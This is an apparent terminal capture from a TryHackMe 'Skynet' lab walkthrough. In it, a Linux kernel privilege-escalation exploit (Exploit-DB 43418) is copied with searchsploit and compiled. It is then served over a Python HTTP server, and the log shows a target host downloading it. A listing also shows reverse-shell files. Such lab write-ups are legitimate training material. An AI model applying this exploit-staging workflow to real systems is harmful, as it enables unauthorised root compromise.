 (kali㉿kali)-[~/TryHackMe/Skynet]
$ searchsploit -m 43418.c
Exploit: Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalat
URL: https://www.exploit-db.com/exploits/43418
Path: /usr/share/exploitdb/exploits/linux/local/43418.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /home/kali/TryHackMe/Skynet/43418.c
(kali㉿kali)-[~/TryHackMe/Skynet]
$ gcc 43418.c -o esc
(kali㉿kali)-[~/TryHackMe/Skynet]
$ ls
43418.c esc hydra.restore nikto php-reverse-shell.php request.txt shell.php writeup
(kali㉿kali)-[~/TryHackMe/Skynet]
$ file esc
esc: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter
3d0bf65060322ce24edad09377406b394, for GNU/Linux 3.2.0, not stripped
(kali㉿kali)-[~/TryHackMe/Skynet]
$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.9.2.93 - - [13/Mar/2021 11:14:33] "GET / HTTP/1.1" 200 -
10.10.223.17 - - [13/Mar/2021 11:14:42] "GET /esc HTTP/1.1" 200 -